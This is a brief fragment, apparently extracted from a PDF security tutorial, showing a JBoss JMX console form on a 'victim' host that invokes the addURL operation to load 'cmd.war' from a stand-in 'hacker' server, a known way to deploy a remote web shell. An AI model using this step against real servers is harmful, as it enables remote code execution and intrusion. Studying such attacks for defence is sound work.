 http://victim:8080/jmx-console/HtmlAdaptor?act
void addURL()
MBean Operation
Param ParamType ParamValue ParamDescription
p1 java.lang.String http://hacker/cmd.war (no description)
Invoke